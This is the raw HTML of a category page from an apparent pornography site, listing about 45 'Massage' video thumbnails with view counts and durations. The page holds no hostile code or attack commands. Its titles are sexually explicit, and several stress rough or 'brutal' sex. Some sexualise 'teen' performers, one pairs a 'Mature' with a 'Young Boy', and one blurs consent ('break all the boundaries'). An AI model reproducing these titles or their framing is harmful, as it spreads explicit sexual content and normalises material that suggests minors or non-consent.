

--- FILE ---
content_type: text/html
request_url: https://brutalgangbang.net/en/category/118947922/Massage/popular/1/
body_size: 15504
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Gangbang - Massage Free Porn Videos #1 - masseur - 106</title>
        <meta name="description" content="Massage - 106 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/118947922/Massage/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/118947922/Massage/popular/1/" />
 
        <link rel="canonical" href="https://brutalgangbang.net/en/category/118947922/Massage/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=118947922;</script>
<script src="/js/68686YDGNAPcBCzD.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Brutal<span class="logo-icon"></span> <span>Gangbang</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Massage @ Brutal Gangbang</h1>
            
                
            <div class="filters">
                <a href="/en/category/118947922/Massage/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/118947922/Massage/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17564637412764561324/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3c220aa5c5e2fac" src="/thumbs/324/17564637412764561324_0.jpg" alt="b. hard fuck for sexy Chinese teen" width="320" height="240">
                            </div>
                            <p>b. hard fuck for sexy Chinese teen</p>
                        </a>
                        <ul>
                            <li class="thumb-views">778</li>
                            <li class="thumb-time">21:30</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638190668095/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106399a93f" src="/thumbs/95/3824942638190668095_0.jpg" alt="Escape at Dannemora - Mature and Young Boy" width="320" height="240">
                            </div>
                            <p>Escape at Dannemora - Mature and Young Boy</p>
                        </a>
                        <ul>
                            <li class="thumb-views">149</li>
                            <li class="thumb-time">3:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835642722866/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6786ea32" src="/thumbs/866/13554958835642722866_0.jpg" alt="Anal Sex After Massage - Daisy Stone" width="320" height="240">
                            </div>
                            <p>Anal Sex After Massage - Daisy Stone</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3989</li>
                            <li class="thumb-time">8:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834919824971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3c705e4b" src="/thumbs/971/13554958834919824971_0.jpg" alt="Huge titted massage gets a little rough at the end One happy ending how about two on demand Ouch" width="320" height="240">
                            </div>
                            <p>Huge titted massage gets a little rough at the end One happy ending how about two on demand Ouch</p>
                        </a>
                        <ul>
                            <li class="thumb-views">514</li>
                            <li class="thumb-time">6:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1406472296706683480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1384cb1a1fa13258" src="/thumbs/480/1406472296706683480_0.jpg" alt="Jade gets massage and rough anal sex with BBC" width="320" height="240">
                            </div>
                            <p>Jade gets massage and rough anal sex with BBC</p>
                        </a>
                        <ul>
                            <li class="thumb-views">808</li>
                            <li class="thumb-time">6:14</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3937896969687870429/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36a6386e18552bdd" src="/thumbs/429/3937896969687870429_0.jpg" alt="Mature wants butt massage, I take this opportunity to fuck her huge booty!" width="320" height="240">
                            </div>
                            <p>Mature wants butt massage, I take this opportunity to fuck her huge booty!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">859</li>
                            <li class="thumb-time">10:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10494875222990495183/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91a549693c659dcf" src="/thumbs/183/10494875222990495183_0.jpg" alt="Japanese redhead gets an oily massage and a rough fucking" width="320" height="240">
                            </div>
                            <p>Japanese redhead gets an oily massage and a rough fucking</p>
                        </a>
                        <ul>
                            <li class="thumb-views">499</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731504286787/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91bd55c43" src="/thumbs/787/2705852731504286787_0.jpg" alt="Evil Massage 11" width="320" height="240">
                            </div>
                            <p>Evil Massage 11</p>
                        </a>
                        <ul>
                            <li class="thumb-views">279</li>
                            <li class="thumb-time">10:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731654589216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924cacb20" src="/thumbs/216/2705852731654589216_0.v1580244180" alt="CUM4K Intense Rough Birthday Sex With Multiple Creampies" width="320" height="240">
                            </div>
                            <p>CUM4K Intense Rough Birthday Sex With Multiple Creampies</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1160</li>
                            <li class="thumb-time">10:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636916046823/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1017a07be7" src="/thumbs/823/3824942636916046823_0.jpg" alt="Hot brunette fucked on massage table" width="320" height="240">
                            </div>
                            <p>Hot brunette fucked on massage table</p>
                        </a>
                        <ul>
                            <li class="thumb-views">174</li>
                            <li class="thumb-time">4:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6446097355513080605/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5975236456f12b1d" src="/thumbs/605/6446097355513080605_0.jpg" alt="Kylie Page loves a hardcore massage" width="320" height="240">
                            </div>
                            <p>Kylie Page loves a hardcore massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">670</li>
                            <li class="thumb-time">10:26</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548523842366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ef0ebb3e" src="/thumbs/366/1426482548523842366_0.jpg" alt="Gorgeous brunette massage and big tits wife share Fuck me Like a lil " width="320" height="240">
                            </div>
                            <p>Gorgeous brunette massage and big tits wife share Fuck me Like a lil </p>
                        </a>
                        <ul>
                            <li class="thumb-views">202</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/638091494886161754/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8daf4d576e33d5a" src="/thumbs/754/638091494886161754_0.jpg" alt="They like to be rough and make the guy obey their desires, stroking his dick and rubbing it hard until he is cumming and filling them with warm jizz." width="320" height="240">
                            </div>
                            <p>They like to be rough and make the guy obey their desires, stroking his dick and rubbing it hard until he is cumming and filling them with warm jizz.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">724</li>
                            <li class="thumb-time">2:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8548084790184744263/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="76a0e5d3b4e19547" src="/thumbs/263/8548084790184744263_0.jpg" alt="Pounding her bum deep next massage the brakes off that pussy with requested balls deep asshole cream pie" width="320" height="240">
                            </div>
                            <p>Pounding her bum deep next massage the brakes off that pussy with requested balls deep asshole cream pie</p>
                        </a>
                        <ul>
                            <li class="thumb-views">243</li>
                            <li class="thumb-time">4:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735095474125/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f1e287cd" src="/thumbs/125/2705852735095474125_0.jpg" alt="MASSAGE PROSTATE" width="320" height="240">
                            </div>
                            <p>MASSAGE PROSTATE</p>
                        </a>
                        <ul>
                            <li class="thumb-views">434</li>
                            <li class="thumb-time">4:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734335292286/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c493137e" src="/thumbs/286/2705852734335292286_0.jpg" alt="Slim hottie in rough massage fuck" width="320" height="240">
                            </div>
                            <p>Slim hottie in rough massage fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">298</li>
                            <li class="thumb-time">6:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734919334747/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e762db5b" src="/thumbs/747/2705852734919334747_0.v1576912560" alt="Skinny ebony teen rough big cock massage fucked" width="320" height="240">
                            </div>
                            <p>Skinny ebony teen rough big cock massage fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">231</li>
                            <li class="thumb-time">12:23</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639924963071/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10caf8e6ff" src="/thumbs/71/3824942639924963071_0.jpg" alt="Wet hairy pussy fisting massage with oil" width="320" height="240">
                            </div>
                            <p>Wet hairy pussy fisting massage with oil</p>
                        </a>
                        <ul>
                            <li class="thumb-views">34</li>
                            <li class="thumb-time">4:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547254543670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a366c536" src="/thumbs/670/1426482547254543670_0.jpg" alt="Hegre art bondage femdom massage Engine failure in the middle of nowhere" width="320" height="240">
                            </div>
                            <p>Hegre art bondage femdom massage Engine failure in the middle of nowhere</p>
                        </a>
                        <ul>
                            <li class="thumb-views">22</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5824479290564842524/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50d4b50e2bbc941c" src="/thumbs/524/5824479290564842524_0.jpg" alt="Brazzers - Dirty Masseur - (Harley Jade, Johnny Sins) - Slide Into My DMs" width="320" height="240">
                            </div>
                            <p>Brazzers - Dirty Masseur - (Harley Jade, Johnny Sins) - Slide Into My DMs</p>
                        </a>
                        <ul>
                            <li class="thumb-views">589</li>
                            <li class="thumb-time">0:53</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733120638240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97c2ced20" src="/thumbs/240/2705852733120638240_0.jpg" alt="Fucking on the Massage Table" width="320" height="240">
                            </div>
                            <p>Fucking on the Massage Table</p>
                        </a>
                        <ul>
                            <li class="thumb-views">168</li>
                            <li class="thumb-time">21:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4558826602146458532/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f4434a4158a6ba4" src="/thumbs/532/4558826602146458532_0.jpg" alt="Bailey Paige Brutal Orgasm" width="320" height="240">
                            </div>
                            <p>Bailey Paige Brutal Orgasm</p>
                        </a>
                        <ul>
                            <li class="thumb-views">345</li>
                            <li class="thumb-time">19:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5085035790435195681/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4691ad1c17099b21" src="/thumbs/681/5085035790435195681_0.jpg" alt="sex with ninth month preggo stepsis" width="320" height="240">
                            </div>
                            <p>sex with ninth month preggo stepsis</p>
                        </a>
                        <ul>
                            <li class="thumb-views">534</li>
                            <li class="thumb-time">7:28</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638469351075/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10743606a3" src="/thumbs/75/3824942638469351075_0.jpg" alt="Skillful dude perfectly knows how to gangbang wet pussies" width="320" height="240">
                            </div>
                            <p>Skillful dude perfectly knows how to gangbang wet pussies</p>
                        </a>
                        <ul>
                            <li class="thumb-views">58</li>
                            <li class="thumb-time">7:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638445064193/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1072c37001" src="/thumbs/193/3824942638445064193_0.jpg" alt="Masaje panochita 2" width="320" height="240">
                            </div>
                            <p>Masaje panochita 2</p>
                        </a>
                        <ul>
                            <li class="thumb-views">469</li>
                            <li class="thumb-time">0:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14920964203865009107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cf11e9e385b16bd3" src="/thumbs/107/14920964203865009107_0.jpg" alt="Rough femdom controls client with cbt" width="320" height="240">
                            </div>
                            <p>Rough femdom controls client with cbt</p>
                        </a>
                        <ul>
                            <li class="thumb-views">538</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638633401604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107dfd3d04" src="/thumbs/604/3824942638633401604_0.jpg" alt="Making him a rich anal my first anal big ass best friend enjoys tasty is hard stick it all well" width="320" height="240">
                            </div>
                            <p>Making him a rich anal my first anal big ass best friend enjoys tasty is hard stick it all well</p>
                        </a>
                        <ul>
                            <li class="thumb-views">108</li>
                            <li class="thumb-time">6:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14787201402183715335/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd36b1544f518a07" src="/thumbs/335/14787201402183715335_0.jpg" alt="Regina Prensley treats herself to a deep tissue massage that concludes with a hardcore anal fuck for her, Watch Regina have her sexy body rubbed down as she lets her masseuse break all the boundaries." width="320" height="240">
                            </div>
                            <p>Regina Prensley treats herself to a deep tissue massage that concludes with a hardcore anal fuck for her, Watch Regina have her sexy body rubbed down as she lets her masseuse break all the boundaries.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">560</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8320088481261148519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7376e4645963d967" src="/thumbs/519/8320088481261148519_0.jpg" alt="Creampie Doggy in massage salon" width="320" height="240">
                            </div>
                            <p>Creampie Doggy in massage salon</p>
                        </a>
                        <ul>
                            <li class="thumb-views">114</li>
                            <li class="thumb-time">5:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732620204451/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95e58e9a3" src="/thumbs/451/2705852732620204451_0.jpg" alt="Babe with glass take BBC" width="320" height="240">
                            </div>
                            <p>Babe with glass take BBC</p>
                        </a>
                        <ul>
                            <li class="thumb-views">349</li>
                            <li class="thumb-time">24:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17863443226963656156/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7e7b2f86886bddc" src="/thumbs/156/17863443226963656156_0.jpg" alt="to Cum after Massage" width="320" height="240">
                            </div>
                            <p>to Cum after Massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">352</li>
                            <li class="thumb-time">8:47</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544690242853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510a8ea525" src="/thumbs/853/1426482544690242853_0.jpg" alt="WANKZ Hot Topic Vampire Bitch" width="320" height="240">
                            </div>
                            <p>WANKZ Hot Topic Vampire Bitch</p>
                        </a>
                        <ul>
                            <li class="thumb-views">370</li>
                            <li class="thumb-time">10:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732818115811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96a24cce3" src="/thumbs/811/2705852732818115811_0.jpg" alt="Sucking off my husband from behind &amp; brutal prostate milking" width="320" height="240">
                            </div>
                            <p>Sucking off my husband from behind &amp; brutal prostate milking</p>
                        </a>
                        <ul>
                            <li class="thumb-views">295</li>
                            <li class="thumb-time">0:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6714306639939931370/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d2e0250aaaa8cea" src="/thumbs/370/6714306639939931370_0.jpg" alt="JAV black man massage therapist deepthroat blowjob" width="320" height="240">
                            </div>
                            <p>JAV black man massage therapist deepthroat blowjob</p>
                        </a>
                        <ul>
                            <li class="thumb-views">453</li>
                            <li class="thumb-time">5:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15218967930273398741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d334a2b2f401ffd5" src="/thumbs/741/15218967930273398741_0.jpg" alt="Fake Hostel Asian Japanese Rae Lil Black rough sex after massage" width="320" height="240">
                            </div>
                            <p>Fake Hostel Asian Japanese Rae Lil Black rough sex after massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">328</li>
                            <li class="thumb-time">13:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13043687915802237597/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b5047d0d0e729a9d" src="/thumbs/597/13043687915802237597_0.jpg" alt="While Justine still sucks on one man, Nikky is bent over and fucked doggie style while Judith watches and gets real horny." width="320" height="240">
                            </div>
                            <p>While Justine still sucks on one man, Nikky is bent over and fucked doggie style while Judith watches and gets real horny.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">342</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10314255153065701647/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8f23986a1939310f" src="/thumbs/647/10314255153065701647_0.jpg" alt="Plump Asia nymphos girlfriend rough sex massage porn with her huge dick client" width="320" height="240">
                            </div>
                            <p>Plump Asia nymphos girlfriend rough sex massage porn with her huge dick client</p>
                        </a>
                        <ul>
                            <li class="thumb-views">99</li>
                            <li class="thumb-time">6:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3463870843535412486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3012242e08c2cd06" src="/thumbs/486/3463870843535412486_0.jpg" alt="Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking" width="320" height="240">
                            </div>
                            <p>Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking</p>
                        </a>
                        <ul>
                            <li class="thumb-views">94</li>
                            <li class="thumb-time">7:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12524088106367803585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="adce7fc6fbbf60c1" src="/thumbs/585/12524088106367803585_0.jpg" alt="Brazzers - Soiled Masseur - Beating My Arse scene starring Paige Turnah and Marc Rose" width="320" height="240">
                            </div>
                            <p>Brazzers - Soiled Masseur - Beating My Arse scene starring Paige Turnah and Marc Rose</p>
                        </a>
                        <ul>
                            <li class="thumb-views">347</li>
                            <li class="thumb-time">8:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4078144079639333412/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38987a6ef9c3ca24" src="/thumbs/412/4078144079639333412_0.jpg" alt="Teen Rita Fox’ first rough dp fuck" width="320" height="240">
                            </div>
                            <p>Teen Rita Fox’ first rough dp fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">348</li>
                            <li class="thumb-time">7:40</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1779605216392666883/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18b26d83fb845f03" src="/thumbs/883/1779605216392666883_0.jpg" alt="Naughty America: Penelope Kay rubs and tugs a married man" width="320" height="240">
                            </div>
                            <p>Naughty America: Penelope Kay rubs and tugs a married man</p>
                        </a>
                        <ul>
                            <li class="thumb-views">49</li>
                            <li class="thumb-time">1:40</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17496799224035150772/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f2d11e3136f20bb4" src="/thumbs/772/17496799224035150772_0.jpg" alt="Myanmar fat ass girl oily massage and doggy hard fuck" width="320" height="240">
                            </div>
                            <p>Myanmar fat ass girl oily massage and doggy hard fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">181</li>
                            <li class="thumb-time">11:47</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2657233208002779852/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="24e0638628609acc" src="/thumbs/852/2657233208002779852_0.jpg" alt="Latina PLUMP Agatha Ludovino Gets Rough Butt Pounding After Massage" width="320" height="240">
                            </div>
                            <p>Latina PLUMP Agatha Ludovino Gets Rough Butt Pounding After Massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">181</li>
                            <li class="thumb-time">8:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12027835827925702099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a6eb74f5943a55d3" src="/thumbs/99/12027835827925702099_0.jpg" alt="Big tits Asian amateur GF fucked hard after day at the beach" width="320" height="240">
                            </div>
                            <p>Big tits Asian amateur GF fucked hard after day at the beach</p>
                        </a>
                        <ul>
                            <li class="thumb-views">186</li>
                            <li class="thumb-time">6:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734127023438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b829254e" src="/thumbs/438/2705852734127023438_0.v1581059160" alt="Fake Hostel Asian Japanese Rae Lil Black rough sex" width="320" height="240">
                            </div>
                            <p>Fake Hostel Asian Japanese Rae Lil Black rough sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">388</li>
                            <li class="thumb-time">12:59</li>
                        </ul>
                    </div>
                </div> 
                                  
